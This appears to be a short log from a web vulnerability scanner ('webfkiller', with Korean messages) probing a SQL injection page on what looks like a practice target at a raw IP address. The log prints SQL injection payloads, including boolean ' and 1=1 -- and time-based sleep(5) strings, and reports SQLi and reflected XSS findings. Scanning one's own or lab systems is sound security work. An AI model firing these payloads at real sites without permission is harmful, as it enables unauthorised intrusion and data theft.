 WF-log: http://125.130.152.101:8880/vulnerabilities/sqli/
WF-log: {'id': 'webfkiller_78576ec2_"₩' and 1=1 --', 'Submit': 'Submit'}
WF-log: webfkiller_78576ec2_"' and 1=1 --
WF-log: =========================================
WF-log: SQLi 취약점 발견!
WF-log: http://125.130.152.101:8880/vulnerabilities/sqli/
WF-log: {'id': 'webfkiller_c130ae7c_₩'" and 1=1 --', 'Submit': 'Submit'}
WF-log: webfkiller_c130ae7c_'" and 1=1 --
WF-log: =========================================
WF-log: SQLi 취약점 발견!
WF-log: http://125.130.152.101:8880/vulnerabilities/sqli/
WF-log: {'id': "webfkiller_e7405857_1' and sleep(5) --", 'Submit': 'Submit'}
WF-log: webfkiller_e7405857_1' and sleep(5) --
WF-log: =========================================
WF-log: Reflected XSS 취약점 발견!